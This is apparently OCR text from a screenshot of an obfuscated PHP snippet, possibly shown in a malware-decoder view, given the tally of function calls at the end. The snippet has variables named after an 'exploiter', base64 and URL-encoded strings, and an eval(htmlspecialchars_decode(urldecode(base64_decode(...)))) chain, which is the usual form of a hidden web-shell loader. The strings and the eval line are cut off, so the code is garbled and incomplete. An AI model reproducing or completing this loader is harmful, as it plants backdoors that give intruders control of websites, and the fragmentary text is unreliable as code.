
$UeXploiT
 = 
"ZXZhbCUyOCUyNyUzRiUyNmd0JTNCJTI3Lmd6d
yOSUzQg=="
$An0n_3xPloiTeR
 = 
"==Ard4jEAYn9V4KoWJ7UM3cyMpEUVBb
eval
(htmlspecialchars_decode(urldecode(base64_deco
exit
?>
Function Calls
urldecode
1
base64_decode
1